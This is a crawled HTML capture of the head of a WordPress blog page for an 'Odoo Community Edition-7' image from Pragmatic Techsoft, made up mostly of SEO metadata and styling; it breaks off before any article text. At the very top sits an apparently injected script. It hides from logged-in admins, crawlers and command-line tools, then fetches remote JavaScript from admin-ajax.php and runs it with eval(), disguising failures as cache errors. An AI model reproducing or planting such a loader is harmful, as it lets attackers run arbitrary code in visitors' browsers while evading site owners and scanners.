

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7/
body_size: 14397
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Odoo Community Edition-7 - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Odoo Community Edition-7 - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="og:image" content="https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7" />
	<meta property="og:image:width" content="1281" />
	<meta property="og:image:height" content="574" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7/","url":"https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7/","name":"Odoo Community Edition-7 - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/11/Odoo-Community-Edition-7.jpg","datePublished":"2017-11-06T07:33:58+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/11/Odoo-Community-Edition-7.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/11/Odoo-Community-Edition-7.jpg","width":1281,"height":574},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Odoo 11 Community Edition Features","item":"https://blog.pragtech.co.in/odoo-11-community-edition-features/"},{"@type":"ListItem","position":3,"name":"Odoo Community Edition-7"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Odoo Community Edition-7 Comments Feed" href="https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/2358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=2358' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-11-community-edition-features%2Fodoo-community-edition-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-11-community-edition-features%2Fodoo-community-edition-7%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
